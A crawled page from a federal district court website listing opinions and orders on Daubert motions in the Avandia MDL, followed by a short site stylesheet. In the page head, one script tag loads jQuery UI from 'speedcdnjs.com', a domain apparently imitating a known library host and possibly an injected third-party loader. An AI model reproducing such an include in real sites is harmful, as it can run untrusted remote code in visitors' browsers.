

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.paed.uscourts.gov/mdl/mdl1871/opinions
body_size: 6407
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.paed.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.paed.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.paed.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.paed.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.paed.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.paed.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>MDL 1871 In Re: Avandia Marketing, Sales Practices and Products Liability Litigation | Eastern District of Pennsylvania | United States District Court</title>
  <style>
@import url("https://www.paed.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t7bo7g");
@import url("https://www.paed.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t7bo7g");
@import url("https://www.paed.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t7bo7g");
@import url("https://www.paed.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t7bo7g");
@import url("https://www.paed.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t7bo7g");
@import url("https://www.paed.uscourts.gov/modules/node/node.css?t7bo7g");
@import url("https://www.paed.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t7bo7g");
@import url("https://www.paed.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t7bo7g");
@import url("https://www.paed.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t7bo7g");
@import url("https://www.paed.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t7bo7g");
@import url("https://www.paed.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t7bo7g");
@import url("https://www.paed.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t7bo7g");
@import url("https://www.paed.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t7bo7g");
@import url("https://www.paed.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t7bo7g");
@import url("https://www.paed.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t7bo7g");
@import url("https://www.paed.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t7bo7g");
</style>
<style>
@import url("https://www.paed.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t7bo7g");
@import url("https://www.paed.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t7bo7g");
@import url("https://www.paed.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.accordion.min.css?t7bo7g");
@import url("https://www.paed.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?t7bo7g");
@import url("https://www.paed.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t7bo7g");
@import url("https://www.paed.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t7bo7g");
@import url("https://www.paed.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t7bo7g");
@import url("https://www.paed.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t7bo7g");
@import url("https://www.paed.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t7bo7g");
@import url("https://www.paed.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t7bo7g");
@import url("https://www.paed.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t7bo7g");
@import url("https://www.paed.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t7bo7g");
@import url("https://www.paed.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t7bo7g");
</style>
<style>
@import url("https://www.paed.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t7bo7g");
@import url("https://www.paed.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t7bo7g");
@import url("https://www.paed.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t7bo7g");
@import url("https://www.paed.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t7bo7g");
@import url("https://www.paed.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t7bo7g");
@import url("https://www.paed.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t7bo7g");
@import url("https://www.paed.uscourts.gov/sites/all/themes/district/css/district.normalize.css?t7bo7g");
@import url("https://www.paed.uscourts.gov/sites/all/themes/district/css/district.hacks.css?t7bo7g");
@import url("https://www.paed.uscourts.gov/sites/all/themes/district/css/district.styles.css?t7bo7g");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.paed.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t7bo7g");
@import url("https://www.paed.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t7bo7g");
@import url("https://www.paed.uscourts.gov/sites/all/themes/district/css/district.no-query.css?t7bo7g");
</style>
<![endif]-->
<style>
@import url("https://www.paed.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t7bo7g");
@import url("https://www.paed.uscourts.gov/sites/paed/files/css_injector/css_injector_1.css?t7bo7g");
</style>
  <script src="https://www.paed.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t7bo7g"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.paed.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.paed.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.paed.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.paed.uscourts.gov/misc/drupal.js?t7bo7g"></script>
<script src="https://www.paed.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t7bo7g"></script>
<script src="https://www.paed.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.paed.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.paed.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.paed.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.paed.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t7bo7g"></script>
<script src="https://www.paed.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t7bo7g"></script>
<script src="https://www.paed.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t7bo7g"></script>
<script src="https://www.paed.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t7bo7g"></script>
<script src="https://www.paed.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t7bo7g"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.paed.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t7bo7g"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.paed.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t7bo7g"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.paed.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t7bo7g"></script>
<![endif]-->
<script src="https://www.paed.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t7bo7g"></script>
<script src="https://www.paed.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t7bo7g"></script>
<script src="https://www.paed.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t7bo7g"></script>
<script src="https://www.paed.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t7bo7g"></script>
<script src="https://www.paed.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t7bo7g"></script>
<script src="https://www.paed.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t7bo7g"></script>
<script src="https://www.paed.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t7bo7g"></script>
<script src="https://www.paed.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t7bo7g"></script>
<script src="https://www.paed.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Pennsylvania. The link below contains information created and maintained by other public and private organizations. This link is provided for the user\u2019s convenience. The Eastern District of Pennsylvania does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.\r\n\u003C\/br\u003E\r\n\u003C\/br\u003E\r\n\u003Cb\u003EAdvisory for Visiting Twitter and other Social Media Websites\u003C\/b\u003E\r\n\u003C\/br\u003EThe Eastern District of Pennsylvania maintains official social media accounts on third-party websites, including Twitter, to provide another avenue for informing the public about significant developments. Retweets, likes, or follows of any person or organization on any social media page are not endorsements. Promoted Tweets on Twitter are not authorized or controlled by the court. The court does not control, moderate, endorse, or respond to the comments, direct messages, or opinions provided by visitors to Twitter. \r\n"},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Eastern District of Pennsylvania. The link below contains information created and maintained by other public and private organizations. This link is provided for the user\u2019s convenience. The Eastern District of Pennsylvania does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.\r\n\u003C\/br\u003E\r\n\u003C\/br\u003E\r\n\u003Cb\u003EAdvisory for Visiting Twitter and other Social Media Websites\u003C\/b\u003E\r\n\u003C\/br\u003EThe Eastern District of Pennsylvania maintains official social media accounts on third-party websites, including Twitter, to provide another avenue for informing the public about significant developments. Retweets, likes, or follows of any person or organization on any social media page are not endorsements. Promoted Tweets on Twitter are not authorized or controlled by the court. The court does not control, moderate, endorse, or respond to the comments, direct messages, or opinions provided by visitors to Twitter. \r\n","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/mdl\/mdl1871\/opinions":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-mdl page-mdl-mdl1871 page-mdl-mdl1871-opinions section-mdl">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.paed.uscourts.gov/sites/paed/files/courtseal.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Pennsylvania                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Wendy Beetlestone, Chief Judge | George V. Wylesol, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/mdl/mdl1871/opinions" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-ulpD03yRYQ5P8-eA98ideoSCSYSUH3z3k8oxwcRW1zo" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-618"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-619"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf has-children menu-mlid-620"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-912"><a href="https://ecf.paed.uscourts.gov/cgi-bin/CourtSched.pl">Court Proceeding Schedule</a></li>
<li class="leaf has-children menu-mlid-768"><a href="/departments">Departments</a></li>
<li class="leaf menu-mlid-621"><a href="/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-913"><a href="/fees">Fees</a></li>
<li class="leaf menu-mlid-622"><a href="/local-rules">Local Rules, Standing and Administrative Orders</a></li>
<li class="leaf menu-mlid-927"><a href="/vacancy-announcements">Vacancy Announcements</a></li>
<li class="leaf menu-mlid-928"><a href="/clerks-office-procedures">Clerk&#039;s Office Procedures</a></li>
<li class="leaf menu-mlid-945"><a href="/notices">Notices</a></li>
<li class="leaf menu-mlid-929"><a href="/contact-information">Contact Information</a></li>
<li class="leaf menu-mlid-930"><a href="/emergency-contact-information">Emergency Contact Information</a></li>
<li class="leaf menu-mlid-990"><a href="/judicial-conduct-disability">Judicial Conduct &amp; Disability</a></li>
<li class="leaf menu-mlid-989"><a href="/office-workplace-relations">Office of Workplace Relations</a></li>
<li class="leaf menu-mlid-947"><a href="https://www.paed.uscourts.gov/sites/paed/files/documents/EDRplan.pdf">Employment Dispute Resolution (EDR) Plan</a></li>
<li class="last leaf menu-mlid-946"><a href="https://www.paed.uscourts.gov/sites/paed/files/documents/AntiDiscriminationHarassment.pdf">Anti-Discrimination and Harassment Contact Information</a></li>
</ul></li>
<li class="expanded menu-mlid-991"><a href="/court-history">Court History</a><ul class="menu"><li class="first last leaf menu-mlid-992"><a href="/judges-court-1789-present">Judges of the Court 1789 to Present</a></li>
</ul></li>
<li class="expanded menu-mlid-627"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first last leaf has-children menu-mlid-904"><a href="/judges">Our Judges</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-932"><a href="/documents" class="active-trail active">Documents</a><ul class="menu"><li class="first leaf menu-mlid-957"><a href="/mdl">MDL</a></li>
<li class="leaf menu-mlid-625"><a href="/forms">Forms</a></li>
<li class="leaf menu-mlid-933"><a href="/three-judge-court-cases">Three Judge Court Cases</a></li>
<li class="leaf menu-mlid-934"><a href="https://www.govinfo.gov/app/collection/uscourts/district/paed">Opinions</a></li>
<li class="leaf menu-mlid-935"><a href="http://www.uscourts.gov/RulesAndPolicies.aspx">Federal Rules</a></li>
<li class="last leaf menu-mlid-944"><a href="/notices">Notices</a></li>
</ul></li>
<li class="expanded menu-mlid-635"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-966"><a href="/nextgen-cmecf">NextGen CM/ECF</a></li>
<li class="leaf menu-mlid-967"><a href="/public-access-court-electronic-records">PACER</a></li>
<li class="leaf menu-mlid-978"><a href="/volunteer-attorney-panels">Volunteer Attorney Panels</a></li>
<li class="leaf menu-mlid-995"><a href="/electronic-courtrooms">Electronic Courtrooms</a></li>
<li class="leaf menu-mlid-970"><a href="/accessibility-information">Accessibility Information</a></li>
<li class="leaf menu-mlid-971"><a href="/strides-program">STRIDES Program</a></li>
<li class="leaf menu-mlid-972"><a href="/reentry-court">Reentry Court</a></li>
<li class="leaf menu-mlid-973"><a href="/relapse-prevention-court">Relapse Prevention Court</a></li>
<li class="leaf menu-mlid-975"><a href="/ordering-transcripts">Ordering Transcripts</a></li>
<li class="leaf menu-mlid-976"><a href="/arbitration-trials">Arbitration Trials</a></li>
<li class="last leaf menu-mlid-977"><a href="/mediation">Mediation</a></li>
</ul></li>
<li class="leaf menu-mlid-638"><a href="/jury-info">Jury Info</a></li>
<li class="leaf menu-mlid-634"><a href="/attorneys">For Attorneys</a></li>
<li class="expanded menu-mlid-633"><a href="/pro-se">Pro Se - Self Representation</a><ul class="menu"><li class="first leaf menu-mlid-741"><a href="/pro-se/overview-federal-courts">Overview of the Federal Courts</a></li>
<li class="leaf menu-mlid-742"><a href="/pro-se/pro-se-complaint">Filing Your Complaint</a></li>
<li class="leaf menu-mlid-979"><a href="/forms/forms-pro-se">Pro Se Forms</a></li>
<li class="leaf menu-mlid-753"><a href="/pro-se/pro-se-eds">Electronic Document Submission (EDS)</a></li>
<li class="leaf menu-mlid-761"><a href="/pro-se/pro-se-terms-rules">Legal Terms and Rules</a></li>
<li class="last leaf menu-mlid-762"><a href="/pro-se/pro-se-resources">Legal Resources</a></li>
</ul></li>
<li class="expanded menu-mlid-631"><a href="https://ecf.paed.uscourts.gov/">Case Info</a><ul class="menu"><li class="first last leaf menu-mlid-632"><a href="/cmecf-case-info">CM/ECF Case Info</a></li>
</ul></li>
<li class="last leaf menu-mlid-637"><a href="/criminal-justice-act">Criminal Justice Act</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/documents">Documents</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              MDL 1871 In Re: Avandia Marketing, Sales Practices and Products Liability Litigation            </h1>
          
                                        
                      <div class="view view-opinions view-id-opinions view-display-id-page_1 file-listing view-dom-id-6d131607b59fc34b0c3452feb4169814">
        
  
  
      <div class="view-content">
      <table class="views-table cols-0">
      <tbody>
      <tr>
              <td class="views-field views-field-field-opinion-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2011-02-04T00:00:00-05:00" class="date-display-single">02/04/2011</span>        </td>
              <td class="views-field views-field-title">
          <a target="_blank" href="https://www.paed.uscourts.gov/sites/paed/files/opinions/general_causation_opinion.pdf">Opinion on Daubert motions: general causation</a>        </td>
          </tr>
      <tr>
              <td class="views-field views-field-field-opinion-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2011-02-04T00:00:00-05:00" class="date-display-single">02/04/2011</span>        </td>
              <td class="views-field views-field-title">
          <a target="_blank" href="https://www.paed.uscourts.gov/sites/paed/files/opinions/general_causation_order.pdf">Order on Daubert motions: general causation</a>        </td>
          </tr>
      <tr>
              <td class="views-field views-field-field-opinion-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2011-02-04T00:00:00-05:00" class="date-display-single">02/04/2011</span>        </td>
              <td class="views-field views-field-title">
          <a target="_blank" href="https://www.paed.uscourts.gov/sites/paed/files/opinions/Specific_causation_opinion.pdf">Opinion on Daubert motions: case-specific causation (Burford case)</a>        </td>
          </tr>
      <tr>
              <td class="views-field views-field-field-opinion-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2011-02-04T00:00:00-05:00" class="date-display-single">02/04/2011</span>        </td>
              <td class="views-field views-field-title">
          <a target="_blank" href="https://www.paed.uscourts.gov/sites/paed/files/opinions/Specific_causation_order.pdf">Order on Daubert motions: case-specific causation (Burford case)</a>        </td>
          </tr>
    </tbody>
</table>
    </div>
  
  
  
  
  
  
</div>          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-957"><a href="/mdl">MDL</a></li>
<li class="leaf menu-mlid-625"><a href="/forms">Forms</a></li>
<li class="leaf menu-mlid-933"><a href="/three-judge-court-cases">Three Judge Court Cases</a></li>
<li class="leaf menu-mlid-934"><a href="https://www.govinfo.gov/app/collection/uscourts/district/paed">Opinions</a></li>
<li class="leaf menu-mlid-935"><a href="http://www.uscourts.gov/RulesAndPolicies.aspx">Federal Rules</a></li>
<li class="last leaf menu-mlid-944"><a href="/notices">Notices</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/vacancy-announcements">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.paed.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t7bo7g"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.paed.uscourts.gov/sites/paed/files/css_injector/css_injector_1.css?t7bo7g
body_size: 2126
content:
/* fixes date */
.date-display-single {
color:black;
font-style:normal;
}

/* fixes table styling */
table {display: table;}
tr {display: table-row;}
thead {display: table-header-group !important;}
tbody  {display: table-row-group !important; }
tfoot {display: table-footer-group; }
col {display: table-column; }
colgroup {display: table-column-group; }
td, th {display: table-cell; }
caption {display: table-caption; }
tr.even, tr.odd, td.active {background:#fff !important;}
td p {margin-top:0px;}

/* fixes font for page titles  */
h1#page-title  {line-height:1.25;}
.node-type-form h1#page-title {line-height:1.25;}
.node-type-news-announcements h1#page-title {font-size:1.55rem;line-height:1.25;}
.node-type-opinion h1#page-title {font-size:1.55rem;line-height:1.25;}


/* fixes the ui-accordion content */
.ui-widget, .ui-helper-reset {font-size: 0.9375rem;}
.ui-widget p, .ui-helper-reset p {color: #212121;font-size: 0.9375rem;line-height: 1.5rem;font-family: 'opensans-regular', sans-serif;font-weight: 400;font-style: normal;}
.ui-widget p a, .ui-helper-reset p a {color: #0563c1;text-decoration: underline;}
.ui-widget ul li, .ui-widget ol li, .ui-helper-reset ol li, .ui-helper-reset ul li {color: #212121;font-size: 0.9375rem;line-height: 1.5rem;font-family: 'opensans-regular', sans-serif;font-weight: 400;font-style: normal;}
.ui-widget ul li a, .ui-widget ol li a, .ui-helper-reset ul li a, .ui-helper-reset ol li a {color: #0563c1;text-decoration: underline;font-size: 0.9375rem;}

/*fixes h2 */
body h2 {font-size:normal;}

/* removes the border bottom on news listing page view */
.news-listing-page .views-row {border-bottom: none;}
.news-listing-page .views-field-title {font-weight: 500;font-size: 1rem;}